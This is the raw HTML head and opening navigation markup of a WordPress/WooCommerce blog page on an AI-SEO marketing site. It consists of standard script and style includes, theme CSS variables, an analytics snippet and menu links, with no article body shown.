<link rel='stylesheet' id='gsf_google-fonts-css' href='https://fonts.googleapis.com/css?family=Plus+Jakarta+Sans%3A400%2C500%2C600%2C700%2C800%2C400i%2C600i%2C700i%2C800i%7CManrope%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;subset=cyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Ccyrillic%2Cgreek&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="aysa-js-extra">
/* <![CDATA[ */
var aysa_ajax = {"ajaxurl":"https://aysa.ai/wp-admin/admin-ajax.php","nonce":"741d62aa6d","home_url":"https://aysa.ai"};
//# sourceURL=aysa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/testAysaPlugin/assets/js/aysa.js?ver=1.1.0" id="aysa-js"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://aysa.ai/blog-04/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://aysa.ai/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K5MHR7H" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aysa.ai"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5MHR7H");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://aysa.ai/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aysa.ai/wp-json/wp/v2/posts/7608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aysa.ai/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://aysa.ai/?p=7608' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="pingback" href="https://aysa.ai/xmlrpc.php">
<style id='ube-global-variable' type='text/css'>:root,.elementor-kit-6{--e-global-color-primary: #DCFCA9;--e-global-color-primary-foreground: #212121;--e-global-color-primary-hover: #cdfb84;--e-global-color-primary-border: #c8fa78;--e-global-color-primary-active: #c3fa6b;--e-global-color-primary-darken-15: #bef95f;--ube-theme-level-color-primary-text: #728357;--ube-theme-level-color-primary-bg: #f8feed;--ube-theme-level-color-primary-border: #f5fee6;--ube-theme-level-color-primary-table-border: #ecfdd2;--ube-theme-level-color-primary-text-darken: #576443;--ube-theme-level-color-primary-border-darken: #ebfdcd;--e-global-color-secondary: #EEE6FE;--e-global-color-secondary-foreground: #212121;--e-global-color-secondary-hover: #d5c1fd;--e-global-color-secondary-border: #cdb5fc;--e-global-color-secondary-active: #c4a9fc;--e-global-color-secondary-darken-15: #bc9cfb;--ube-theme-level-color-secondary-text: #7b7784;--ube-theme-level-color-secondary-bg: #fbfafe;--ube-theme-level-color-secondary-border: #faf8fe;--ube-theme-level-color-secondary-table-border: #f6f2fe;--ube-theme-level-color-secondary-text-darken: #625f69;--ube-theme-level-color-secondary-border-darken: #eae2fb;--e-global-color-text: #777777;--e-global-color-text-foreground: #fff;--e-global-color-text-hover: #8a8a8a;--e-global-color-text-border: #909090;--e-global-color-text-active: #969696;--e-global-color-text-darken-15: #9d9d9d;--ube-theme-level-color-text-text: #3d3d3d;--ube-theme-level-color-text-bg: #e3e3e3;--ube-theme-level-color-text-border: #d8d8d8;--ube-theme-level-color-text-table-border: #b8b8b8;--ube-theme-level-color-text-text-darken: #232323;--ube-theme-level-color-text-border-darken: #cbcbcb;--e-global-color-accent: #664CCE;--e-global-color-accent-foreground: #fff;--e-global-color-accent-hover: #806ad6;--e-global-color-accent-border: #8874d9;--e-global-color-accent-active: #917edc;--e-global-color-accent-darken-15: #9988de;--e-global-color-accent-darken-25: #bcb0e9;--e-global-color-accent-darken-35: #ded8f4;--ube-theme-level-color-accent-text: #35276b;--ube-theme-level-color-accent-bg: #e0dbf5;--ube-theme-level-color-accent-border: #d4ccf1;--ube-theme-level-color-accent-table-border: #afa1e5;--ube-theme-level-color-accent-text-darken: #221946;--ube-theme-level-color-accent-border-darken: #c3b8ec;--e-global-color-border: #ededed;--e-global-color-border-foreground: #212121;--e-global-color-border-hover: #d9d9d9;--e-global-color-border-border: #d3d3d3;--e-global-color-border-active: #cdcdcd;--e-global-color-border-darken-15: #c6c6c6;--ube-theme-level-color-border-text: #7b7b7b;--ube-theme-level-color-border-bg: #fbfbfb;--ube-theme-level-color-border-border: #f9f9f9;--ube-theme-level-color-border-table-border: #f5f5f5;--ube-theme-level-color-border-text-darken: #616161;--ube-theme-level-color-border-border-darken: #ececec;--e-global-color-dark: #000000;--e-global-color-dark-foreground: #fff;--e-global-color-dark-hover: #131313;--e-global-color-dark-border: #191919;--e-global-color-dark-active: #1f1f1f;--e-global-color-dark-darken-15: #262626;--ube-theme-level-color-dark-text: #000000;--ube-theme-level-color-dark-bg: #cccccc;--ube-theme-level-color-dark-border: #b7b7b7;--ube-theme-level-color-dark-table-border: #7a7a7a;--ube-theme-level-color-dark-text-darken: #000000;--ube-theme-level-color-dark-border-darken: #aaaaaa;--e-global-color-light: #f8f8f8;--e-global-color-light-foreground: #212121;--e-global-color-light-hover: #e4e4e4;--e-global-color-light-border: #dedede;--e-global-color-light-active: #d8d8d8;--e-global-color-light-darken-15: #d1d1d1;--ube-theme-level-color-light-text: #808080;--ube-theme-level-color-light-bg: #fdfdfd;--ube-theme-level-color-light-border: #fdfdfd;--ube-theme-level-color-light-table-border: #fbfbfb;--ube-theme-level-color-light-text-darken: #666666;--ube-theme-level-color-light-border-darken: #f0f0f0;--e-global-color-gray: #cccccc;--e-global-color-gray-foreground: #212121;--e-global-color-gray-hover: #b8b8b8;--e-global-color-gray-border: #b2b2b2;--e-global-color-gray-active: #acacac;--e-global-color-gray-darken-15: #a5a5a5;--ube-theme-level-color-gray-text: #6a6a6a;--ube-theme-level-color-gray-bg: #f4f4f4;--ube-theme-level-color-gray-border: #f0f0f0;--ube-theme-level-color-gray-table-border: #e4e4e4;--ube-theme-level-color-gray-text-darken: #505050;--ube-theme-level-color-gray-border-darken: #e3e3e3;--e-global-color-muted: #ababab;--e-global-color-muted-foreground: #fff;--e-global-color-muted-hover: #bebebe;--e-global-color-muted-border: #c4c4c4;--e-global-color-muted-active: #cacaca;--e-global-color-muted-darken-15: #d1d1d1;--ube-theme-level-color-muted-text: #585858;--ube-theme-level-color-muted-bg: #eeeeee;--ube-theme-level-color-muted-border: #e7e7e7;--ube-theme-level-color-muted-table-border: #d3d3d3;--ube-theme-level-color-muted-text-darken: #3e3e3e;--ube-theme-level-color-muted-border-darken: #dadada;--e-global-color-placeholder: #9b9b9b;--e-global-color-placeholder-foreground: #fff;--e-global-color-placeholder-hover: #aeaeae;--e-global-color-placeholder-border: #b4b4b4;--e-global-color-placeholder-active: #bababa;--e-global-color-placeholder-darken-15: #c1c1c1;--ube-theme-level-color-placeholder-text: #505050;--ube-theme-level-color-placeholder-bg: #ebebeb;--ube-theme-level-color-placeholder-border: #e3e3e3;--ube-theme-level-color-placeholder-table-border: #cbcbcb;--ube-theme-level-color-placeholder-text-darken: #363636;--ube-theme-level-color-placeholder-border-darken: #d6d6d6;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="g5core-custom-css">                 .g5core__image-size-thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-medium:before {                    padding-top: 100%;                }                .g5core__image-size-large:before {                    padding-top: 100%;                }                .g5core__image-size-1536x1536:before {                    padding-top: 100%;                }                .g5core__image-size-2048x2048:before {                    padding-top: 100%;                }                .g5core__image-size-woocommerce_thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-woocommerce_gallery_thumbnail:before {                    padding-top: 100%;                }                .g5core__image-size-yith-woocompare-image:before {                    padding-top: 70%;                }            .g5blog__single-layout-6 .g5core-page-title + .g5blog__single-featured{                padding-top: 0px;            }.display-1 {font-family: 'Plus Jakarta Sans' !important;font-size: 56px;font-weight: 400 !important;font-style: normal !important;text-transform: none !important;letter-spacing: 0em !important}.display-2 {font-family: 'Plus Jakarta Sans' !important;font-size: 40px;font-weight: 400 !important;font-style: normal !important;text-transform: none !important;letter-spacing: 0em !important}.display-3 {font-family: 'Plus Jakarta Sans' !important;font-size: 60px;font-weight: 400 !important;font-style: normal !important;text-transform: none !important;letter-spacing: 0em !important}.display-4 {font-family: 'Plus Jakarta Sans' !important;font-size: 16px;font-weight: 400 !important;font-style: normal !important;text-transform: none !important;letter-spacing: 0em !important}.text-color{color:#777777!important}.accent-text-color{color:#664CCE!important}.accent-text-hover-color:hover{color:#664CCE!important}.accent-bg-color{background-color:#664CCE!important}.accent-bg-hover-color:hover{background-color:#664CCE!important}.accent-border-color{border-color:#664CCE!important}.accent-border-hover-color:hover{border-color:#664CCE!important}.border-text-color{color:#ededed!important}.border-text-hover-color:hover{color:#ededed!important}.border-bg-color{background-color:#ededed!important}.border-bg-hover-color:hover{background-color:#ededed!important}.border-border-color{border-color:#ededed!important}.border-border-hover-color:hover{border-color:#ededed!important}.heading-text-color{color:#000!important}.heading-text-hover-color:hover{color:#000!important}.heading-bg-color{background-color:#000!important}.heading-bg-hover-color:hover{background-color:#000!important}.heading-border-color{border-color:#000!important}.heading-border-hover-color:hover{border-color:#000!important}.caption-text-color{color:#ababab!important}.caption-text-hover-color:hover{color:#ababab!important}.caption-bg-color{background-color:#ababab!important}.caption-bg-hover-color:hover{background-color:#ababab!important}.caption-border-color{border-color:#ababab!important}.caption-border-hover-color:hover{border-color:#ababab!important}.placeholder-text-color{color:#9b9b9b!important}.placeholder-text-hover-color:hover{color:#9b9b9b!important}.placeholder-bg-color{background-color:#9b9b9b!important}.placeholder-bg-hover-color:hover{background-color:#9b9b9b!important}.placeholder-border-color{border-color:#9b9b9b!important}.placeholder-border-hover-color:hover{border-color:#9b9b9b!important}.primary-text-color{color:#DCFCA9!important}.primary-text-hover-color:hover{color:#DCFCA9!important}.primary-bg-color{background-color:#DCFCA9!important}.primary-bg-hover-color:hover{background-color:#DCFCA9!important}.primary-border-color{border-color:#DCFCA9!important}.primary-border-hover-color:hover{border-color:#DCFCA9!important}.secondary-text-color{color:#EEE6FE!important}.secondary-text-hover-color:hover{color:#EEE6FE!important}.secondary-bg-color{background-color:#EEE6FE!important}.secondary-bg-hover-color:hover{background-color:#EEE6FE!important}.secondary-border-color{border-color:#EEE6FE!important}.secondary-border-hover-color:hover{border-color:#EEE6FE!important}.dark-text-color{color:#000000!important}.dark-text-hover-color:hover{color:#000000!important}.dark-bg-color{background-color:#000000!important}.dark-bg-hover-color:hover{background-color:#000000!important}.dark-border-color{border-color:#000000!important}.dark-border-hover-color:hover{border-color:#000000!important}.light-text-color{color:#f8f8f8!important}.light-text-hover-color:hover{color:#f8f8f8!important}.light-bg-color{background-color:#f8f8f8!important}.light-bg-hover-color:hover{background-color:#f8f8f8!important}.light-border-color{border-color:#f8f8f8!important}.light-border-hover-color:hover{border-color:#f8f8f8!important}.gray-text-color{color:#cccccc!important}.gray-text-hover-color:hover{color:#cccccc!important}.gray-bg-color{background-color:#cccccc!important}.gray-bg-hover-color:hover{background-color:#cccccc!important}.gray-border-color{border-color:#cccccc!important}.gray-border-hover-color:hover{border-color:#cccccc!important}#site-wrapper{background-color: #fff;}body.site-style-boxed{background-color: #fff;}@media screen and (max-width: 991.98px) {#site-header {display: none;}#site-mobile-header {display: block;}body.g5core-is-header-vertical.g5core-is-header-vertical-left {padding-left: 0;}body.g5core-is-header-vertical.g5core-is-header-vertical-right {padding-right: 0;}.g5core-menu-mobile .main-menu .x-mega-sub-menu .vc_column_container,.g5core-menu-mobile .main-menu .x-mega-sub-menu .elementor-column{width: 100%;    }}@media (min-width: 992px) {    body.g5core__header-layout-stretched .g5core__single-breadcrumbs > .container,body.g5core__stretched_content #primary-content > .container,.g5core-site-header.header-layout-stretched .g5core-header-bellow > .container, .g5core-site-header.header-layout-stretched .g5core-header-above > .container,  .g5core-site-header.header-layout-stretched .g5core-header-navigation > .container,   .g5core-site-header.header-layout-stretched .g5core-top-bar-desktop > .container,    .g5core-site-header.header-layout-stretched .g5core-header-desktop-wrapper > .container,     .g5core-site-footer.footer-layout-stretched > .container,     .g5core-page-title.page-title-layout-stretched > .container{    max-width: var(--g5-layout-stretched-width);}body.g5core__stretched_content .e-con-boxed.e-parent {    --container-max-width: var(--g5-layout-stretched-width);    }body.site-style-bordered {    border: solid var(--g5-site-style-bordered-width) var(--g5-site-style-bordered-color);  }  .g5core-site-bordered-top,.g5core-site-bordered-bottom {    border-top: solid var(--g5-site-style-bordered-width) var(--g5-site-style-bordered-color);  }  body.site-style-bordered .sticky-area-wrap.sticky > .sticky-area {    margin-left: var(--g5-site-style-bordered-width);    margin-right: var(--g5-site-style-bordered-width);  }  body.site-style-bordered .g5core-header-vertical {    top: var(--g5-site-style-bordered-width);    bottom: var(--g5-site-style-bordered-width);  }  body.site-style-bordered.admin-bar .g5core-header-vertical {    top: calc(var(--g5-site-style-bordered-width) + 32px);  }  body.site-style-bordered .g5core-header-vertical-left {    margin-left: var(--g5-site-style-bordered-width);  }  body.site-style-bordered .g5core-header-vertical-right {    margin-right: var(--g5-site-style-bordered-width);  }  body.site-style-bordered .g5core-site-footer-fixed {    bottom: var(--g5-site-style-bordered-width);    left: var(--g5-site-style-bordered-width);    right: var(--g5-site-style-bordered-width);  }  body.site-style-bordered .g5core-back-to-top {    bottom: calc(var(--g5-site-style-bordered-width) - 10px);    right: calc(var(--g5-site-style-bordered-width) - 10px);  }  body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-large .g5core-back-to-top,body.site-style-bordered.g5core-is-header-vertical-right.g5core-is-header-vertical-mini .g5core-back-to-top {    left: calc(var(--g5-site-style-bordered-width) + 10px);  }}body {--e-global-typography-primary-font-family: Manrope !important;--e-global-typography-primary-font-weight : 400 !important;--e-global-typography-text-font-family : Manrope !important;--e-global-typography-text-font-weight: 500 !important;}:root{--g5-body-font: "Manrope"; --g5-body-font-size: 16px; --g5-body-font-weight: 500; --g5-body-font-style: normal; --g5-body-text-transform: none; --g5-body-letter-spacing: 0em; --g5-body-line-height: 1.75; --g5-primary-font: "Manrope"; --g5-primary-font-weight: 400; --g5-primary-font-style: normal; --g5-primary-text-transform: none; --g5-primary-letter-spacing: 0em; --g5-h1-font: "Plus Jakarta Sans"; --g5-h1-font-size: 52px; --g5-h1-font-weight: 700; --g5-h1-font-style: normal; --g5-h1-text-transform: none; --g5-h1-letter-spacing: 0em; --g5-h1-line-height: 1.3; --g5-h2-font: "Plus Jakarta Sans"; --g5-h2-font-size: 40px; --g5-h2-font-weight: 700; --g5-h2-font-style: normal; --g5-h2-text-transform: none; --g5-h2-letter-spacing: 0em; --g5-h2-line-height: 1.4; --g5-h3-font: "Plus Jakarta Sans"; --g5-h3-font-size: 32px; --g5-h3-font-weight: 700; --g5-h3-font-style: normal; --g5-h3-text-transform: none; --g5-h3-letter-spacing: 0em; --g5-h3-line-height: 1.3125; --g5-h4-font: "Plus Jakarta Sans"; --g5-h4-font-size: 24px; --g5-h4-font-weight: 700; --g5-h4-font-style: normal; --g5-h4-text-transform: none; --g5-h4-letter-spacing: 0em; --g5-h4-line-height: 1.5; --g5-h5-font: "Plus Jakarta Sans"; --g5-h5-font-size: 20px; --g5-h5-font-weight: 700; --g5-h5-font-style: normal; --g5-h5-text-transform: none; --g5-h5-letter-spacing: 0em; --g5-h5-line-height: 1.6; --g5-h6-font: "Plus Jakarta Sans"; --g5-h6-font-size: 18px; --g5-h6-font-weight: 700; --g5-h6-font-style: normal; --g5-h6-text-transform: none; --g5-h6-letter-spacing: 0em; --g5-h6-line-height: 1.67; --g5-display-1-font: "Plus Jakarta Sans"; --g5-display-1-font-size: 56px; --g5-display-1-font-weight: 400; --g5-display-1-font-style: normal; --g5-display-1-text-transform: none; --g5-display-1-letter-spacing: 0em; --g5-display-2-font: "Plus Jakarta Sans"; --g5-display-2-font-size: 40px; --g5-display-2-font-weight: 400; --g5-display-2-font-style: normal; --g5-display-2-text-transform: none; --g5-display-2-letter-spacing: 0em; --g5-display-3-font: "Plus Jakarta Sans"; --g5-display-3-font-size: 60px; --g5-display-3-font-weight: 400; --g5-display-3-font-style: normal; --g5-display-3-text-transform: none; --g5-display-3-letter-spacing: 0em; --g5-display-4-font: "Plus Jakarta Sans"; --g5-display-4-font-size: 16px; --g5-display-4-font-weight: 400; --g5-display-4-font-style: normal; --g5-display-4-text-transform: none; --g5-display-4-letter-spacing: 0em; --g5-color-accent: #664CCE; --g5-color-accent-foreground: #fff; --g5-color-accent-brightness: #806ad6; --g5-color-border: #ededed; --g5-color-heading: #000; --g5-color-placeholder: #9b9b9b; --g5-color-primary: #DCFCA9; --g5-color-primary-foreground: #222; --g5-color-primary-brightness: #cdfb84; --g5-color-secondary: #EEE6FE; --g5-color-secondary-foreground: #222; --g5-color-secondary-brightness: #d5c1fd; --g5-color-dark: #000000; --g5-color-dark-foreground: #fff; --g5-color-dark-brightness: #131313; --g5-color-light: #f8f8f8; --g5-color-light-foreground: #222; --g5-color-light-brightness: #e4e4e4; --g5-color-gray: #cccccc; --g5-color-gray-foreground: #222; --g5-color-gray-brightness: #b8b8b8; --g5-color-text-main: #777777; --g5-color-muted: #ababab; --g5-color-link: #000; --g5-color-link-hover: #191919; --g5-top-bar-background-color: #f9f9f9; --g5-top-bar-text-color: #000000; --g5-top-bar-text-hover-color: #000000; --g5-top-bar-border-color: #eee; --g5-mobile-top-bar-background-color: #f6f6f6; --g5-mobile-top-bar-text-color: #1b1b1b; --g5-mobile-top-bar-text-hover-color: #999; --g5-mobile-top-bar-border-color: #eee; --g5-top-bar-font: "Plus Jakarta Sans"; --g5-top-bar-font-size: 14px; --g5-top-bar-font-weight: 600; --g5-top-bar-font-style: normal; --g5-top-bar-text-transform: none; --g5-top-bar-letter-spacing: 0em; --g5-site-style-bordered-color: #eee; --g5-site-style-bordered-width: 30px; --g5-content-padding-top: 0px; --g5-content-padding-bottom: 100px; --g5-menu-font: "Plus Jakarta Sans"; --g5-menu-font-size: 16px; --g5-menu-font-weight: 600; --g5-menu-font-style: normal; --g5-menu-text-transform: none; --g5-menu-letter-spacing: 0em; --g5-submenu-font: "Plus Jakarta Sans"; --g5-submenu-font-size: 16px; --g5-submenu-font-weight: 500; --g5-submenu-font-style: normal; --g5-submenu-text-transform: none; --g5-submenu-letter-spacing: 0em; --g5-logo-font: "Plus Jakarta Sans"; --g5-logo-font-size: 40px; --g5-logo-font-weight: 700; --g5-logo-font-style: normal; --g5-logo-text-transform: none; --g5-logo-letter-spacing: 0em; --g5-logo-line-height: 1.3; --g5-header-bg-color: #fff; --g5-header-text-color: #000; --g5-header-text-hover-color: #000; --g5-header-border-color: #ededed; --g5-header-disable-color: #9b9b9b; --g5-header-sticky-bg-color: #fff; --g5-header-sticky-text-color: #000; --g5-header-sticky-text-hover-color: #000; --g5-header-sticky-border-color: #ededed; --g5-header-sticky-disable-color: #9b9b9b; --g5-header-mobile-bg-color: #fff; --g5-header-mobile-text-color: #000; --g5-header-mobile-text-hover-color: #000; --g5-header-mobile-border-color: #ededed; --g5-header-mobile-sticky-bg-color: #fff; --g5-header-mobile-sticky-text-color: #000; --g5-header-mobile-sticky-text-hover-color: #000; --g5-header-mobile-sticky-border-color: #ededed; --g5-navigation-bg-color: #fff; --g5-navigation-text-color: #000; --g5-navigation-text-hover-color: #000; --g5-navigation-border-color: #ededed; --g5-navigation-disable-color: #9b9b9b; --g5-submenu-bg-color: #fff; --g5-submenu-bg-hover-color: #fff; --g5-submenu-text-color: #9B9B9B; --g5-submenu-text-hover-color: #000; --g5-submenu-heading-color: #000; --g5-submenu-border-color: #fff; --g5-logo-max-height: 36px; --g5-logo-sticky-max-height: 32px; --g5-logo-mobile-max-height: 36px; --g5-logo-mobile-sticky-max-height: 36px}</style><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://aysa.ai/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://aysa.ai/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://aysa.ai/wp-content/uploads/2025/09/cropped-favicon-aysa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aysa.ai/wp-content/uploads/2025/09/cropped-favicon-aysa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aysa.ai/wp-content/uploads/2025/09/cropped-favicon-aysa-180x180.png" />
<meta name="msapplication-TileImage" content="https://aysa.ai/wp-content/uploads/2025/09/cropped-favicon-aysa-270x270.png" />
<style type="text/css" id="gsf-custom-css"></style></head>
<body class="wp-singular post-template-default single single-post postid-7608 single-format-standard wp-embed-responsive wp-theme-groww wp-child-theme-groww-child theme-groww woocommerce-no-js chrome no-sidebar business site-style-wide g5core__stretched_content g5core__header-layout-stretched g5blog__single-layout-1 g5blog__single-featured-align-wide g5blog__single-has-post-related bg-single-related-post elementor-default elementor-kit-6">
	<!-- Open Wrapper -->
	<div id="site-wrapper" class="site-wrapper">
		<header id="site-header" class="g5core-site-header header-style-layout-02 header-layout-stretched groww-top-bar-py-10 header-sticky header-sticky-simple" data-layout="layout-02" data-responsive-breakpoint="991">
					<div class="g5core-header-desktop-wrapper sticky-area">
	<div class="container">
		<div class="g5core-header-inner">
			<div class="g5core-site-branding">
			<a href="https://aysa.ai/" title="Aysa AI-SEO OS for SMBs">
			<img class="site-logo" src="https://aysa.adverlink.net/wp-content/uploads/2025/09/aysa-ai-logo.png" alt="Aysa AI-SEO OS for SMBs">
					</a>
	</div>			<nav class="g5core-primary-menu site-menu content-fill content-center" data-xmenu-container-width="1200">
			<ul id="main-menu" class="main-menu menu-horizontal x-nav-menu"><li id="menu-item-1552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.adverlink.net/"><span class='x-menu-link-text'>Home</span></a></li>
<li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/about-us/"><span class='x-menu-link-text'>About Us</span></a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/how-aysa-works/"><span class='x-menu-link-text'>How it Works</span></a></li>
<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/pricing-plan/"><span class='x-menu-link-text'>Pricing Plan</span></a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1553" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/contact-us/"><span class='x-menu-link-text'>Contact Us<span class="caret"></span></span><span class='x-caret'></span></a>
<ul class="sub-menu x-animated x-fadeInUp" style="">
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1554" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://aysa.ai/blog/"><span class='x-menu-link-text'>Blog</span></a></li>
